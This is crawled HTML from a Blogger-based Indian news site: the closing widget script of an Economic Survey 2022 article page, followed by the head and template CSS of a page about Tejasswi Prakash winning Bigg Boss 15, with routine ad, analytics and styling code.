<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HKJvhYeJaI1x8epAasypxUDljyQ:1769382684057';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/283544110422307746/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '283544110422307746', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg', 'pageName': 'Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year\x27s Survey', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year\x27s Survey', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year\x27s Survey', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sStmVS6Yz68NXauBgg_MjJ_jAPpxh_n7RwFvV4zb6YGhEs-eAVdyWK33y2UVoZ7LnED5arkEm7T8S4oV3pQj3zMqm5a2CYEdmZXOa3JIsjhaYWS-Tz2oWlQb8d-wK-LbYKTr2OytB89LIlHxtfp2a20Yw', 'url': 'https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 283544110422307746}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html
body_size: 37186
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/1523378265839184153/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html' property='og:url'/>
<meta content='Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi57Smo8RSeXemR4yRUDqqvRv8AAa3DB04JOwc_B0mWZ9OcW9WPDJq02hyL9l39QkNNhHEzqeVcu3DvMt8i4T_ynXqOpoYEevGi6mAvSunclCAMjdxASmeaFiDLdivrqtOSdfJ3us2kvtd3sYgnEV1gaxdeBsgJTNrjS848k47yAdFknwEsf8=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Tejasswi Prakash Wins 'Bigg Boss' Season 15 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg' name='twitter:image'/>
<meta content='Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
